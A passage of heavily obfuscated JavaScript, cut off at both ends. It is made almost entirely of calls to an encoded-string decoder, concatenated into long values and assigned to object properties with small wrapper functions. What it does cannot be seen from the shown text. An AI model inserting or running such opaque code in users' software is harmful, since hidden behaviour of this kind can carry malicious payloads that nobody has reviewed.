5e9,'Dfnl')+a1(0x44b,'B^B^')+a1(0x47d,'tqnE')+a1(0x1d2,'WafP')+a1(0x3d5,'Y5)g')+a1(0x798,'NhLV')+a1(0x21e,'B^B^')+a1(0x36c,'^AG6')+a1(0x1ab,'uopZ')+a1(0x1ce,'[Uo5')+a1(0x68d,'u@qC')+a1(0x3b9,'W2Jb')+a1(0x7a2,'uopZ')+a1(0x75a,')AG3')+a1(0x29b,'B^B^')+a1(0x5cb,'JQTr')+a1(0x2ac,'Y5)g')+a1(0x289,'Y4Pv')+a1(0x6a7,'10CT')+a1(0x654,'^AG6')+a1(0x332,'PjbG')+a1(0x49f,'uopZ')+a1(0x626,'10J6')+a1(0x1b5,'WafP')+a1(0x518,'W2Jb')+a1(0x5f7,'x(s)')+a1(0x761,'K[CB')+a1(0x52f,'0%Ig')+a1(0x7da,'^AG6')+a1(0x582,'wjfi')+a1(0x596,'10J6')+a1(0x2fa,'TgEU')+a1(0x381,'JQTr')+a1(0x184,'WafP')+a1(0x1a0,'uopZ')+a1(0x6de,'u^F%')+a1(0x5cd,'B^B^')+a1(0x674,']E(&')+a1(0x28b,'Xg!o')+a1(0x24b,'0%Ig')+a1(0x33e,'A$d!')+a1(0x446,'2foW')+a1(0x263,'soY8')+a1(0x39e,'ifl@')+a1(0x275,'NhLV')+a1(0x40e,'WlCu')+a1(0x6a0,'x(s)')+a1(0x5f8,'soY8')+a1(0x2eb,'A$d!')+a1(0x60c,'0%Ig')+a1(0x41a,'VV#K')+a1(0x2b3,'2VE]')+a1(0x1f1,'o2([')+a1(0x237,'TSKJ')+a1(0x6a6,'^UWu')+a1(0x337,'2*bY')+a1(0x26c,'Xg!o')+a1(0x2bf,'LjDh')+a1(0x6ed,'LjDh')+a1(0x696,'QA[r')+a1(0x4db,'2eAx')+a1(0x661,'^UWu')+a1(0x4a6,'ifl@')+a1(0x2c2,'ifl@')+a1(0x7bd,'soY8')+a1(0x6c0,'VV#K')+a1(0x794,'K[CB')+a1(0x48c,'2VE]')+a1(0x215,'10CT')+a1(0x352,'PjbG')+a1(0x3c0,'A$d!')+a1(0x302,'0%Ig')+a1(0x25b,'uopZ')+a1(0x622,'^AG6')+a1(0x29a,'B^B^')+a1(0x736,'uopZ')+a1(0x69b,'u@qC')+a1(0x73a,'u^F%')+a1(0x307,'sfmK')+a1(0x7c0,'Xg!o')+a1(0x6c6,'uopZ')+a1(0x5db,'JQTr')+a1(0x2d6,'nzKA')+a1(0x502,'10CT')+a1(0x806,'88Af')+a1(0x228,'Dfnl')+a1(0x62f,'WafP')+a1(0x48b,'BqgK')+a1(0x833,'2foW')+a1(0x60e,'ccWG')+a1(0x2a4,'2*bY')+a1(0x28f,'ifl@')+a1(0x453,']E(&')+a1(0x2ab,'88Af')+a1(0x451,'Xg!o')+a1(0x814,')AG3')+a1(0x4d2,'B^B^')+a1(0x78a,'6dHd')+a1(0x6b6,'B^B^')+a1(0x735,'ifl@')+a1(0x79f,'x(s)')+a1(0x28a,'x(s)')+a1(0x436,'sfmK')+a1(0x6bc,'Y4Pv')+a1(0x737,'PjbG')+a1(0x241,'LjDh')+a1(0x487,'TgEU')+a1(0x4fc,'Y4Pv')+a1(0x832,'TgEU')+a1(0x6cc,'JQTr')+a1(0x266,'A$d!'))+(a1(0x47f,'u^F%')+a1(0x207,'88Af')+a1(0x5f9,'Y5)g')+a1(0x506,'TSKJ')+a1(0x50c,'tqnE')+a1(0x23b,'10J6')+a1(0x494,'u@qC')+a1(0x45c,'[Uo5')+a1(0x43c,'tqnE')+a1(0x58e,'^UWu')+a1(0x233,'6dHd')+a1(0x826,'10J6')+a1(0x7d0,'HJKQ')+a1(0x423,'10CT')+a1(0x646,'B^B^')+a1(0x2bc,'10J6')+a1(0x3b6,'WafP')+a1(0x4d7,'6dHd')+a1(0x46b,'QA[r')+a1(0x76b,'LAPG')+a1(0x702,'x(s)')+a1(0x7d7,'sfmK')+a1(0x58a,'nzKA')+a1(0x2a9,'nzKA')+a1(0x37d,'[Uo5')+a1(0x42b,'88Af')+a1(0x709,'6dHd')+a1(0x2e1,'wjfi')+a1(0x56f,'soY8')+a1(0x54d,'LjDh')+a1(0x495,'QA[r')+a1(0x51e,'tqnE')+a1(0x74c,'x(s)')+a1(0x434,'WafP')+a1(0x1c8,'0%Ig')+a1(0x59a,'LAPG')+a1(0x3fb,'NhLV')+a1(0x38d,'Dfnl')+a1(0x269,'LAPG')+a1(0x485,'ifl@')+a1(0x3a3,'0%Ig')+a1(0x450,'Y4Pv')+a1(0x3d6,'W2Jb')+a1(0x1fa,'K[CB')+a1(0x255,'TSKJ')+a1(0x376,'o2([')+a1(0x1fe,'NhLV')+a1(0x37f,'QA[r')+a1(0x543,'sfmK')+a1(0x7ab,'6zqK')+a1(0x48f,'Dfnl')+a1(0x4b0,'0%Ig')+a1(0x4e1,'uopZ')+a1(0x4b4,'VV#K')+a1(0x773,'LAPG')+a1(0x691,'Y4Pv')+a1(0x328,'VV#K')+a1(0x81f,'QA[r')+a1(0x4cb,'2eAx')+a1(0x5c5,'tqnE')+a1(0x314,'Dfnl')+a1(0x7df,'ccWG')+a1(0x6f9,'2foW')+a1(0x3ab,'ifl@')+a1(0x1d6,'LAPG')+a1(0x17d,'10J6')+a1(0x7ad,'wjfi')+a1(0x78d,'TSKJ')+a1(0x592,'B^B^')+a1(0x5a3,'88Af')+a1(0x80b,'2foW')+a1(0x408,'NhLV')+a1(0x745,'^UWu')+a1(0x5d1,'QA[r')+a1(0x371,']E(&')+a1(0x1ee,'LjDh')+a1(0x7a7,'sfmK')+a1(0x297,'2*bY')+a1(0x7e8,'2foW')+a1(0x601,'WlCu')+a1(0x6b8,'LjDh')+a1(0x597,'10CT')+a1(0x1d5,'Xg!o')+a1(0x1c0,'QbYj')+a1(0x6e5,'Dfnl')+a1(0x4b6,'0%Ig')+a1(0x6b4,'uopZ')+a1(0x395,'^UWu')+a1(0x45a,'Y5)g')+a1(0x2d3,'PjbG')+a1(0x792,'PjbG')+a1(0x712,'Y5)g')+a1(0x3f8,'soY8')+a1(0x378,'u^F%')+a1(0x31d,'2foW')+a1(0x339,'2eAx')+a1(0x259,'2eAx')+a1(0x678,')AG3')+a1(0x4d8,'VV#K')+a1(0x534,'A$d!')+a1(0x530,'wjfi')+a1(0x82c,'o2([')+a1(0x1e3,'o2([')+a1(0x257,'u^F%')+a1(0x427,'10J6')+a1(0x80a,'sfmK')+a1(0x41b,'QA[r')+a1(0x65d,'sfmK')+a1(0x507,'0%Ig')+a1(0x33c,'ifl@')+a1(0x2ef,'ccWG')+a1(0x537,'Y5)g')+a1(0x379,']E(&')+a1(0x729,'6dHd')+a1(0x324,']E(&')+a1(0x354,'A$d!')+a1(0x61d,'B^B^')+a1(0x392,']E(&')+a1(0x197,'6zqK')+a1(0x555,'[Uo5')+a1(0x179,'88Af')+a1(0x335,'$CDh')+a1(0x2bb,'6zqK')+a1(0x6e0,'WlCu')+a1(0x53c,'NhLV')+a1(0x6fb,'Y4Pv')+a1(0x6e6,'[Uo5')+a1(0x5eb,'o2([')+a1(0x82f,'A$d!')+a1(0x4c0,'sfmK')+a1(0x69c,'0%Ig')+a1(0x1f5,'QA[r')+a1(0x21a,'K[CB')+a1(0x19d,')AG3')+a1(0x3c6,'sfmK')+a1(0x809,'10J6')+a1(0x430,'W2Jb')+a1(0x823,'WafP')+a1(0x3e4,'LjDh')+a1(0x19f,'2VE]')+a1(0x820,'10J6')+a1(0x45f,'LAPG')+a1(0x5a4,'TgEU')+a1(0x75e,'NhLV')+a1(0x7d6,'0%Ig')+a1(0x363,'u@qC')+a1(0x305,'Y4Pv')+a1(0x6d2,'TSKJ')+a1(0x40a,'^AG6')+a1(0x6b2,']E(&')+a1(0x3ca,'uopZ')+a1(0x421,'2VE]')+a1(0x641,'K[CB')+a1(0x3b7,'tqnE')+a1(0x750,'LAPG')+a1(0x1ff,'LAPG')+a1(0x2f7,'[Uo5')+a1(0x388,'LjDh')+a1(0x46a,'6zqK')+a1(0x4a7,'Dfnl')+a1(0x360,'6zqK')+a1(0x683,'nzKA')+a1(0x51d,'nzKA')+a1(0x70f,'2*bY')+a1(0x348,'QA[r')+a1(0x7d4,'ccWG')+a1(0x48e,'Y5)g')+a1(0x3ee,'nzKA')+a1(0x516,'A$d!')+a1(0x6ce,'10J6')+a1(0x36a,'nzKA')+a1(0x81e,'ccWG')+a1(0x1af,'^AG6')+a1(0x1f7,'6zqK')+a1(0x776,'10CT')+a1(0x484,'^AG6')+a1(0x443,'QA[r')+a1(0x629,'WafP')+a1(0x3a9,'u^F%')+a1(0x1d8,'TgEU')+a1(0x816,'0%Ig')+a1(0x60b,'u^F%')+a1(0x2d7,'u@qC')+a1(0x711,']E(&')+a1(0x795,'WafP')+a1(0x497,'ccWG')+a1(0x7e0,'K[CB')+a1(0x835,'$CDh')+a1(0x599,'HJKQ')+a1(0x247,'2*bY')+a1(0x416,'$CDh')+a1(0x27a,'W2Jb')+a1(0x1ca,'^UWu')+a1(0x1fd,'TgEU')+a1(0x3a0,'A$d!')+a1(0x556,'WafP')+a1(0x72b,'88Af')+a1(0x577,'wjfi')+a1(0x5b6,'6dHd')+a1(0x3af,'sfmK'))+(a1(0x650,'o2([')+a1(0x369,'2foW')+a1(0x467,'2eAx')+a1(0x5a6,'u^F%')+a1(0x5b7,'nzKA')+a1(0x286,'A$d!')+a1(0x449,'Dfnl')+a1(0x190,'TgEU')+a1(0x5ec,'QbYj')+a1(0x44e,'wjfi')+a1(0x4ba,'x(s)')+a1(0x5b4,'B^B^')+a1(0x2a7,'Xg!o')+a1(0x3bd,'WlCu')+a1(0x2d4,'TSKJ')+a1(0x200,'2*bY')+a1(0x6a9,'ifl@')+a1(0x733,'Xg!o')+a1(0x668,'BqgK')+a1(0x71f,'A$d!')+a1(0x542,'WlCu')+a1(0x203,'A$d!')+a1(0x56c,'sfmK')+a1(0x7cf,'^AG6')+a1(0x3c1,'x(s)')+a1(0x1e9,'0%Ig')+a1(0x77b,']E(&')+a1(0x3c7,'A$d!')+a1(0x1d3,'LjDh')+a1(0x72f,'A$d!')+a1(0x2e8,'sfmK')+a1(0x4a5,'HJKQ')+a1(0x6b0,'2foW')+a1(0x643,'Y4Pv')+a1(0x39d,'JQTr')+a1(0x270,'uopZ')+a1(0x294,'$CDh')+a1(0x804,'TSKJ')+a1(0x231,'6dHd')+a1(0x2d5,'NhLV')+a1(0x375,'10J6')+a1(0x3e0,')AG3')+a1(0x583,'wjfi')+a1(0x3d0,'6dHd')+a1(0x55c,'A$d!')+a1(0x512,'Dfnl')+a1(0x825,'10CT')+a1(0x6c7,'u@qC')+a1(0x514,'Y5)g')+a1(0x768,')AG3')+a1(0x39f,'6zqK')+a1(0x71a,'6zqK')+a1(0x42c,'A$d!')+a1(0x6e3,'10CT')+a1(0x30d,'6zqK')+a1(0x2fb,'sfmK')+a1(0x22a,'A$d!')+a1(0x5b2,'K[CB')+a1(0x34c,'2VE]')+a1(0x7c2,'tqnE')+a1(0x3fc,'[Uo5')+a1(0x7aa,'^UWu')+a1(0x220,'QbYj')+a1(0x815,'u@qC')+a1(0x267,'Y4Pv')+a1(0x531,'B^B^')+a1(0x3e2,'2*bY')+a1(0x5e1,'K[CB')+a1(0x186,'ifl@')+a1(0x5ae,'B^B^')+a1(0x509,'10CT')+a1(0x480,')AG3')+a1(0x2ca,'A$d!')+a1(0x67f,'Y5)g')+a1(0x474,'2*bY')+a1(0x6aa,'2foW')+a1(0x251,'$CDh')+a1(0x75c,'WlCu')+a1(0x3aa,'QA[r')+a1(0x362,'6dHd')+a1(0x60f,'$CDh')+a1(0x2c9,'TgEU')+a1(0x74f,'u@qC')+a1(0x760,'6dHd')),c[a1(0x714,'wjfi')]=a1(0x2ee,'Y4Pv')+a1(0x764,'2eAx')+a1(0x346,'6dHd')+a1(0x6d9,'2eAx')+a1(0x7b2,'tqnE')+a1(0x76f,'ccWG')+a1(0x2cb,'6zqK')+a1(0x667,'x(s)')+a1(0x42d,'Xg!o')+a1(0x206,'10J6')+a1(0x2af,'TSKJ')+a1(0x57b,'Dfnl')+a1(0x21b,'Xg!o')+a1(0x50f,'TSKJ')+a1(0x1b3,'NhLV')+a1(0x4e2,'$CDh')+a1(0x6d1,'u^F%')+a1(0x69a,'2VE]')+a1(0x7ac,'LAPG')+a1(0x623,'soY8')+a1(0x1a5,'Dfnl')+a1(0x748,'2VE]')+a1(0x7c6,'o2([')+a1(0x27c,')AG3')+a1(0x4c8,'Y5)g')+a1(0x5a5,'88Af')+a1(0x26e,'QbYj')+a1(0x234,'2VE]')+a1(0x1ac,'W2Jb')+a1(0x28d,'wjfi')+a1(0x6da,']E(&')+a1(0x513,'JQTr')+a1(0x811,'LjDh')+a1(0x1c9,'88Af')+a1(0x75d,'B^B^')+a1(0x5e8,'LjDh')+a1(0x805,'wjfi')+a1(0x5ea,'Xg!o')+a1(0x2b0,'wjfi')+a1(0x7ca,'2*bY')+a1(0x2d8,'x(s)')+a1(0x295,'Y4Pv')+a1(0x5cc,'wjfi')+a1(0x422,'10J6')+a1(0x669,'VV#K')+a1(0x651,'2eAx')+a1(0x457,'WlCu')+a1(0x2a3,'QbYj')+a1(0x7b4,'0%Ig')+a1(0x778,'VV#K')+a1(0x716,'QbYj')+a1(0x80c,'^AG6')+a1(0x1e2,'2VE]')+a1(0x6ac,'[Uo5')+a1(0x5ca,'^UWu')+a1(0x4bd,'QbYj')+a1(0x5e4,'88Af')+a1(0x412,'wjfi')+a1(0x5fc,'2*bY')+a1(0x817,'[Uo5')+a1(0x33a,'TSKJ')+a1(0x27e,'10J6')+a1(0x1a3,')AG3')+a1(0x399,'LAPG')+a1(0x3a5,'LAPG')+a1(0x481,'Xg!o')+a1(0x520,'u@qC')+a1(0x7bf,'Dfnl')+a1(0x374,'VV#K')+a1(0x6e1,'A$d!')+a1(0x256,'ifl@')+a1(0x279,'o2([')+a1(0x1cb,'A$d!')+a1(0x221,'NhLV')+a1(0x6e7,'B^B^')+a1(0x836,'88Af')+a1(0x7fe,'$CDh')+a1(0x68b,'TSKJ')+a1(0x258,'0%Ig')+a1(0x660,'TgEU')+a1(0x752,'QA[r')+a1(0x5f5,'u@qC')+a1(0x5f4,'Y4Pv')+a1(0x521,')AG3')+a1(0x769,'nzKA')+a1(0x5ef,'tqnE')+a1(0x631,'^UWu')+a1(0x1eb,'WafP')+a1(0x1cc,'uopZ')+a1(0x2cf,'ifl@')+a1(0x5bb,'K[CB')+a1(0x3ba,'W2Jb')+a1(0x4ee,'0%Ig')+a1(0x578,'TSKJ')+a1(0x5a1,'Y5)g')+a1(0x1b1,'10CT')+a1(0x178,'soY8')+a1(0x461,'^AG6')+a1(0x22c,'tqnE')+a1(0x1ad,'QbYj')+a1(0x4f2,'2foW')+a1(0x4f8,'PjbG')+a1(0x3dc,'WlCu')+a1(0x5ee,'6zqK')+a1(0x2fe,'ifl@')+a1(0x6fe,'u@qC')+a1(0x5f1,'6dHd')+a1(0x291,'QA[r')+a1(0x6f0,'10CT')+a1(0x524,'nzKA')+a1(0x76c,'JQTr')+a1(0x603,'88Af')+a1(0x3e6,'88Af')+a1(0x472,'A$d!')+a1(0x62d,'WafP')+a1(0x460,'0%Ig')+a1(0x17a,'B^B^')+a1(0x49b,'W2Jb')+a1(0x3e9,'^AG6')+a1(0x1f0,'$CDh')+a1(0x25c,'uopZ')+a1(0x56a,'BqgK')+a1(0x5d7,'LAPG')+a1(0x4d9,'ifl@')+a1(0x5c4,'WafP')+a1(0x800,'NhLV')+a1(0x5bf,'ccWG')+a1(0x579,'^AG6')+a1(0x390,'NhLV')+a1(0x280,'LAPG')+a1(0x4b7,'Y4Pv')+a1(0x1ba,'JQTr')+a1(0x742,'A$d!')+a1(0x18d,'10J6')+a1(0x7e4,'x(s)')+a1(0x4ed,'tqnE')+a1(0x635,'QbYj')+a1(0x299,'K[CB')+a1(0x5d9,'soY8')+a1(0x2b7,'2VE]')+a1(0x2b8,'2VE]')+a1(0x6cd,'Y5)g')+a1(0x368,'sfmK')+a1(0x6fd,'nzKA')+a1(0x4fe,'2foW')+a1(0x49e,'0%Ig')+a1(0x4f3,'2*bY')+a1(0x6f4,'A$d!')+a1(0x796,'QbYj')+a1(0x245,'TSKJ')+a1(0x6f8,'^UWu')+a1(0x721,'TgEU')+a1(0x282,'VV#K')+a1(0x639,'Y5)g')+a1(0x71b,'ccWG')+a1(0x367,'QbYj')+a1(0x24f,'tqnE')+a1(0x316,'u@qC')+a1(0x589,'B^B^')+a1(0x438,'K[CB')+a1(0x51a,'6dHd')+a1(0x1e0,'W2Jb')+a1(0x4f1,'0%Ig')+a1(0x1f8,'HJKQ')+a1(0x62b,'LAPG')+a1(0x488,'2VE]')+a1(0x5c3,'2eAx')+a1(0x2e6,'HJKQ')+a1(0x560,'^UWu')+a1(0x700,'LAPG')+a1(0x2c7,'Y5)g')+a1(0x53e,'Y5)g')+a1(0x43a,'Y4Pv')+a1(0x4ab,'$CDh')+a1(0x78b,'VV#K')+a1(0x350,'u@qC')+a1(0x6b9,'TgEU')+a1(0x51b,'10CT')+a1(0x1d9,'88Af')+a1(0x692,'VV#K')+a1(0x5ad,'NhLV')+a1(0x329,'Y4Pv')+a1(0x6ca,'NhLV')+a1(0x2fc,'A$d!')+a1(0x595,'BqgK')+a1(0x66a,'Xg!o')+a1(0x7b7,'soY8')+a1(0x5e5,'nzKA')+a1(0x56e,'uopZ')+a1(0x20f,'o2([')+a1(0x43e,'x(s)')+a1(0x2c8,'Y5)g')+a1(0x418,'QbYj')+a1(0x1c4,'6zqK')+a1(0x21c,'QA[r')+a1(0x46f,'Y4Pv')+a1(0x2db,'W2Jb')+a1(0x72a,'u@qC')+a1(0x831,'BqgK')+a1(0x676,'NhLV')+(a1(0x5c1,'PjbG')+a1(0x1cd,'Xg!o')+a1(0x3f5,'tqnE')+a1(0x3fe,'TSKJ')+a1(0x479,'BqgK')+a1(0x567,'10J6')+a1(0x637,'WlCu')+a1(0x535,'88Af')+a1(0x71e,'10CT')+a1(0x1f2,'2*bY')+a1(0x7f0,'2*bY')+a1(0x659,'u@qC')+a1(0x57e,'6zqK')+a1(0x364,'LjDh')+a1(0x2c3,'QA[r')+a1(0x23c,'sfmK')+a1(0x6d6,'0%Ig')+a1(0x657,'10J6')+a1(0x272,'QbYj')+a1(0x7b6,'ifl@')+a1(0x63a,'QbYj')+a1(0x6db,'NhLV')+a1(0x41f,'nzKA')+a1(0x738,'2VE]')+a1(0x48d,'TSKJ')+a1(0x3ae,'$CDh')+a1(0x73f,'u^F%')+a1(0x653,'2eAx')+a1(0x2bd,'QbYj')+a1(0x76a,'NhLV')+a1(0x57f,'soY8')+a1(0x365,'Dfnl')+a1(0x59c,'WafP')+a1(0x756,'A$d!')+a1(0x53b,'A$d!')+a1(0x5ba,'u@qC')+a1(0x3df,'soY8')+a1(0x664,'^UWu')+a1(0x1e8,'u@qC')+a1(0x72c,'^UWu')+a1(0x2dc,'^AG6')+a1(0x356,'0%Ig')+a1(0x62a,'BqgK')+a1(0x79e,'soY8')+a1(0x1d0,'QA[r')+a1(0x4cf,'2eAx')+a1(0x308,'o2([')+a1(0x7bb,'[Uo5')+a1(0x1f9,'NhLV')+a1(0x557,'nzKA')+a1(0x2f5,'^UWu')+a1(0x1b4,'soY8')+a1(0x5e0,'wjfi')+a1(0x6c3,'^UWu')+a1(0x685,'6zqK')+a1(0x746,'2VE]')+a1(0x1b2,'10CT')+a1(0x6c9,'HJKQ')+a1(0x69e,'Y4Pv')+a1(0x699,'A$d!')+a1(0x7d9,'$CDh')+a1(0x372,'2foW')+a1(0x201,'o2([')+a1(0x4a0,'$CDh')+a1(0x508,'VV#K')+a1(0x726,'0%Ig')+a1(0x7fc,'TgEU')+a1(0x4b1,'6dHd')+a1(0x77e,'[Uo5')+a1(0x7d1,'10J6')+a1(0x754,']E(&')+a1(0x3c3,'^AG6')+a1(0x217,'wjfi')+a1(0x43b,'Xg!o')+a1(0x2b5,']E(&')+a1(0x69d,'TSKJ')+a1(0x812,'TSKJ')+a1(0x7f5,'tqnE')+a1(0x4dd,'PjbG')+a1(0x82e,'ccWG')+a1(0x311,'Xg!o')+a1(0x5aa,'ifl@')+a1(0x80e,'6dHd')+a1(0x7cb,'10CT')+a1(0x6dc,'WlCu')+a1(0x55f,'ccWG')+a1(0x2a0,'^AG6')+a1(0x609,'u^F%')+a1(0x79b,'o2([')+a1(0x63c,'PjbG')+a1(0x254,'Dfnl')+a1(0x4b8,'o2([')+a1(0x387,'nzKA')+a1(0x6bd,'0%Ig')+a1(0x41d,'uopZ')+a1(0x1fb,'ccWG')+a1(0x591,'88Af')+a1(0x505,'x(s)')+a1(0x66b,'10CT')+a1(0x67a,'HJKQ')+a1(0x6c1,'10CT')+a1(0x4d0,'10J6')+a1(0x3b8,'2VE]')+a1(0x775,'ifl@')+a1(0x6f2,'VV#K')+a1(0x647,'Y5)g')+a1(0x743,'0%Ig')+a1(0x2be,'^UWu')+a1(0x2c1,'6dHd')+a1(0x24a,'LjDh')+a1(0x4b3,'WlCu')+a1(0x612,'W2Jb')+a1(0x28e,'$CDh')+a1(0x216,'^AG6')+a1(0x620,'6dHd')+a1(0x235,'[Uo5')+a1(0x1bf,'x(s)')+a1(0x64b,'uopZ')+a1(0x38e,'u@qC')+a1(0x4df,']E(&')+a1(0x2f3,'[Uo5')+a1(0x32a,'88Af')+a1(0x414,'^UWu')+a1(0x6d4,'TSKJ')+a1(0x7b3,'Xg!o')+a1(0x5a0,'u@qC')+a1(0x4ad,'2VE]')+a1(0x7f1,'WafP')+a1(0x23e,'0%Ig')+a1(0x3ef,'QA[r')+a1(0x32c,'2foW')+a1(0x336,'A$d!')+a1(0x554,'A$d!')+a1(0x7e2,'2foW')+a1(0x31b,'ifl@')+a1(0x22f,'Y4Pv')+a1(0x731,'TgEU')+a1(0x549,'u@qC')+a1(0x61c,'Dfnl')+a1(0x65a,'A$d!')+a1(0x813,'TgEU')+a1(0x47a,'u^F%')+a1(0x4e3,'2foW')+a1(0x713,'LjDh')+a1(0x43f,'ccWG')+a1(0x593,'QbYj')+a1(0x7a8,'JQTr')+a1(0x398,'uopZ')+a1(0x644,'W2Jb')+a1(0x1b8,'BqgK')+a1(0x5c0,'u^F%')+a1(0x803,'^UWu')+a1(0x5bc,'wjfi')+a1(0x3ff,'QbYj')+a1(0x70e,'VV#K')+a1(0x3fa,'B^B^')+a1(0x61f,'10J6')+a1(0x30c,'^AG6')+a1(0x5d6,')AG3')+a1(0x694,'Y5)g')+a1(0x6f6,'10J6')+a1(0x2d1,')AG3')+a1(0x3f1,'ifl@')+a1(0x561,'TgEU')+a1(0x213,'BqgK')+a1(0x594,')AG3')+a1(0x4cd,'TSKJ')+a1(0x7a4,'10CT')+a1(0x79c,'HJKQ')+a1(0x585,'JQTr')+a1(0x797,'6zqK')+a1(0x1aa,'10CT')+a1(0x7f4,'o2([')+a1(0x281,'NhLV')+a1(0x2e9,'o2([')+a1(0x632,'VV#K')+a1(0x4ef,'6zqK')+a1(0x243,'Xg!o')+a1(0x6b7,'6dHd')+a1(0x72e,'88Af')+a1(0x4d3,'x(s)')+a1(0x614,'2*bY')+a1(0x799,'^UWu')+a1(0x4f7,'K[CB')+a1(0x58d,'TgEU')+a1(0x81a,'2foW')+a1(0x501,'2VE]')+a1(0x64d,'A$d!')+a1(0x6bf,'B^B^')+a1(0x6ee,'88Af')+a1(0x3ea,'88Af')+a1(0x383,'6dHd')+a1(0x35a,'TSKJ')+a1(0x3e3,'ccWG')+a1(0x6c8,'o2([')+a1(0x287,'^UWu')+a1(0x73c,']E(&')+a1(0x3a4,'2VE]')+a1(0x503,'Y5)g')+a1(0x37c,'u@qC'))+(a1(0x2ec,'Y5)g')+a1(0x17f,'2VE]')+a1(0x59e,'2*bY')+a1(0x5a2,'Dfnl')+a1(0x35d,'10J6')+a1(0x7eb,'o2([')+a1(0x22d,'PjbG')+a1(0x5da,'WafP')+a1(0x64a,'Dfnl')+a1(0x444,'u@qC')+a1(0x44a,'[Uo5')+a1(0x7c1,'x(s)')+a1(0x46e,'Y4Pv')+a1(0x672,'2VE]')+a1(0x42a,'Y4Pv')+a1(0x260,'Xg!o')+a1(0x3f0,'ccWG')+a1(0x401,'u^F%')+a1(0x6a4,'wjfi')+a1(0x211,'0%Ig')+a1(0x569,'x(s)')+a1(0x27f,'6zqK')+a1(0x4a4,'sfmK')+a1(0x3b5,'^AG6')+a1(0x417,'HJKQ')+a1(0x82a,'88Af')+a1(0x5e3,'nzKA')+a1(0x323,'u^F%')+a1(0x7f8,'2foW')+a1(0x7be,'Y4Pv')+a1(0x476,'K[CB')+a1(0x1db,'6zqK')+a1(0x212,'x(s)')+a1(0x406,'2*bY')+a1(0x829,'LjDh')+a1(0x334,'TSKJ')+a1(0x540,'uopZ')+a1(0x4d4,'10J6')+a1(0x607,'uopZ')+a1(0x522,'K[CB')+a1(0x274,'$CDh')+a1(0x4e6,']E(&')+a1(0x782,'WafP')+a1(0x5bd,'tqnE')+a1(0x1ea,'88Af')+a1(0x2d2,'Y5)g')+a1(0x3e5,'Xg!o')+a1(0x1dd,'2eAx')+a1(0x18c,'HJKQ')+a1(0x431,'10J6')+a1(0x548,'10CT')+a1(0x6e4,'A$d!')+a1(0x248,'QbYj')+a1(0x342,'2eAx')+a1(0x3eb,'o2([')+a1(0x500,'Y5)g')+a1(0x5e7,'u@qC')+a1(0x791,'2*bY')+a1(0x4c9,'BqgK')+a1(0x2f4,'10J6')+a1(0x40d,'$CDh')+a1(0x558,'nzKA')+a1(0x4cc,'WafP')+a1(0x326,'2*bY')+a1(0x6b1,'soY8')+a1(0x47e,'sfmK')+a1(0x4d6,'QbYj')+a1(0x28c,'PjbG')+a1(0x1a4,'10J6')+a1(0x51c,'wjfi')+a1(0x6e2,'tqnE')+a1(0x304,'TgEU')+a1(0x400,'TSKJ')+a1(0x652,'tqnE')+a1(0x536,'Xg!o')+a1(0x25e,'VV#K')+a1(0x1b7,'u@qC')+a1(0x2ea,'HJKQ')+a1(0x1ed,'soY8')+a1(0x38f,'10J6')+a1(0x7f2,'NhLV')+a1(0x72d,'PjbG')+a1(0x230,'6zqK')+a1(0x424,'[Uo5')+a1(0x619,'ifl@')+a1(0x29d,'10CT')+a1(0x648,'10J6')+a1(0x53f,'W2Jb')+a1(0x58c,'2eAx')+a1(0x25d,'LAPG')+a1(0x4a3,'ccWG')+a1(0x517,'$CDh')+a1(0x45e,'uopZ')+a1(0x3b2,'6dHd')+a1(0x7a5,'TgEU')+a1(0x35c,'BqgK')+a1(0x380,'A$d!')+a1(0x23d,'nzKA')+a1(0x2a5,'Y4Pv')+a1(0x386,'QA[r')+a1(0x24d,'uopZ')+a1(0x42f,'2VE]')+a1(0x66e,'Y4Pv')+a1(0x341,'TSKJ')+a1(0x44f,'HJKQ')+a1(0x473,'VV#K')+a1(0x7cc,'NhLV')+a1(0x5cf,'JQTr')+a1(0x44c,'LAPG')+a1(0x31e,'[Uo5')+a1(0x5f0,'6zqK')+a1(0x7af,'2eAx')+a1(0x2ae,'[Uo5')+a1(0x58f,'sfmK')+a1(0x5d8,'ccWG')+a1(0x7a1,'o2([')+a1(0x2e7,'2eAx')+a1(0x6e8,'PjbG')+a1(0x2f0,'Y5)g')+a1(0x4fd,'^AG6')+a1(0x1b9,'K[CB')+a1(0x76e,'2VE]')+a1(0x6ae,'W2Jb')+a1(0x29c,'A$d!')+a1(0x6e9,'Xg!o')+a1(0x283,'Xg!o')+a1(0x3cb,'LjDh')+a1(0x766,'TSKJ')),c[a1(0x359,'x(s)')]=a1(0x666,'6dHd')+a1(0x3c5,'BqgK')+a1(0x4fb,'TSKJ')+a1(0x409,'Xg!o')+a1(0x4be,'^UWu')+a1(0x740,'JQTr')+a1(0x3ec,'K[CB')+a1(0x452,'wjfi')+a1(0x605,'VV#K')+a1(0x78f,'HJKQ')+a1(0x2d0,'HJKQ')+a1(0x570,'u@qC')+a1(0x627,'^AG6')+a1(0x541,'soY8')+a1(0x209,'x(s)'),c[a1(0x779,'^UWu')]=a1(0x4c2,'2VE]')+a1(0x1da,'sfmK')+a1(0x402,'[Uo5')+a1(0x5b3,'10CT')+a1(0x61e,')AG3')+a1(0x6d7,'$CDh')+a1(0x2d9,'u@qC')+a1(0x428,'u@qC')+a1(0x6c2,'PjbG')+a1(0x420,'Dfnl')+a1(0x727,'nzKA'),c[a1(0x575,'Dfnl')]=a1(0x358,'WafP')+a1(0x41e,'VV#K')+a1(0x426,'LjDh')+a1(0x80f,'u^F%')+a1(0x600,'TgEU')+a1(0x3f6,'o2([')+a1(0x7dc,'u@qC')+a1(0x571,'2foW')+a1(0x2e5,'^AG6')+a1(0x218,'88Af')+a1(0x41c,'VV#K')+a1(0x4eb,'10J6')+a1(0x4e4,'10CT')+a1(0x276,'$CDh')+a1(0x7fd,'JQTr')+a1(0x3f9,'sfmK')+a1(0x407,'^UWu')+a1(0x4a1,'0%Ig'),c[a1(0x611,'W2Jb')]=function(z,C){return z===C;},c[a1(0x526,'nzKA')]=a1(0x4e8,'LAPG')+a1(0x3bb,'QA[r'),c[a1(0x7e6,'2VE]')]=function(x){return x();},c[a1(0x1e4,'wjfi')]=function(x){return x();},c[a1(0x229,'x(s)')]=function(x){return x();},c[a1(0x78e,'ifl@')]=a1(0x54e,'2foW')+a1(0x3d2,'Y5)g')+a1(0x264,'0%Ig')+a1(0x677,'$CDh')+a1(0x33b,'o2(['),c[a1(0x59b,'2eAx')]=function(z,C){return z!==C;},c[a1(0x5d2,'LjDh')]=a1(0x663,'tqnE')+a1(0x246,'QbYj'),c[a1(0x64c,'B^B^')]=function(z,C){return 